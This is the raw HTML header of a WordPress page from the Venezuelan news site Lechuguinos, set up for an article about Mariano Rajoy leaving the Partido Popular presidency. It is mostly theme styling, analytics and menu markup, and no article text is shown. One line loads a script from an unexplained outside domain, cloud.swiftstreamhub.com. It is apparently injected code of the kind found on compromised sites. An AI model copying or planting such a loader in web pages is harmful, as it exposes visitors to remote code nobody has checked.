<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/54517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=54517' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fmariano-rajoy-deja-presidencia-partido-popular%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fmariano-rajoy-deja-presidencia-partido-popular%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"b2206274b2","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/",
                                "name": "¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-54517 single-format-standard mariano-rajoy-deja-presidencia-partido-popular global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
